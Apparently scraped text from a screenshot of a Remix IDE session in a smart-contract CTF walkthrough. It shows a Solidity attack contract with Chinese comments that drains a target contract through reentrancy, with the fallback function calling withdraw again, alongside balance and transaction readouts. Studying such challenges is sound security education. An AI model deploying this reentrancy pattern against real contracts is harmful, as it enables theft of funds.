 ATTACK AT 0X405...DB210 (BLOCKC
donate
hack
get_balance
0: uint256:
ins_eth_bal
0: uint256: 0
my_eth_bal
0: uint256: 2000000000000000000
Low level interactions
CALLDATA
Transact
35 target.donate.value(msg.value)(this);
36 }//首先,需要捐赠一些钱,满足withdraw的要求
37
38
39 function hack() public {
40 target.withdraw(0.5 ether);
41 }//然后调用合约的withdraw函数提现
42
43 function get_balance() public view returns(uint) {
44 return target.balanceOf(this);
45 }
46
47 function my_eth_bal() public view returns(uint) {
48 return address(this).balance;
49 }
50
51 function ins_eth_bal() public view returns(uint) {
52 return instance_address.balance;
53 }
54
55 function () public payable {
56 target.withdraw(0.5 ether);
57 }//因为我们接受以太币的时候也会调用我们的回退函数
58 //而我们的回退函数中又一次调用了题目合约的withdraw函数
59 }
0 listen on network
Search with transaction
[block:9053750 txIndex:22] from: 0x34D...53897 to: Att
call to Attack.get_balance